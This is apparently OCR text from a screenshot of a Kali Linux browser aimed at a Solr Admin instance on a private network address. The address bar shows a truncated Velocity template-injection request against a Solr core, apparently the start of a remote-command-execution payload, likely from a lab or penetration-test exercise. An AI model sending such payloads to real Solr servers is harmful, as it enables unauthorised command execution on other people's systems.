 Mozilla Firefox
KS Solr Admin 192.168.10.110:8983/sol Preferences 192.168.10.110:8983/sol New
192.168.10.110:8983/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27id%27)+%23s
ning Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
network before you can access the Internet.